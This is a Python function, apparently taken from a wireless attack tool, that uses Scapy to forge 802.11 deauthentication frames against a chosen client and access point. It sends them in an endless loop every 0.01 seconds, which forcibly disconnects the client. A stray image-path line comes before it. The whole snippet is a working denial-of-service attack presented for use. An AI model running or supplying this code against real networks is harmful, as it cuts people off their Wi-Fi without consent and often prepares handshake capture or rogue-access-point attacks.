 def deauth(iface: str, BSSID: str, client: str, reason: int = 7) -> None:
    """Send deauthentication packets to a targeted client

    Args:
        iface (str): Interface to use
        BSSID (str): MAC address of target network
        client (str): MAC address of target client
        reason (int, optional): Reasoncode for deauthentication. Defaults to 7.
    """
    LOGGER.debug("Function 'deauth' is running")
    packet = RadioTap() / \
        Dot11(type=0, subtype=12, addr1=client, addr2=BSSID, addr3=BSSID) / \
        Dot11Deauth(reason=reason)
    print(f'SENDING DEAUTH to {BSSID}')
    LOGGER.info("Sending deauth packet to client: '" + client + "' from BSSID: '"
                + BSSID + "' through interface: '" + iface + "'.")
    sendp(packet, iface=iface, loop=1, inter=0.01)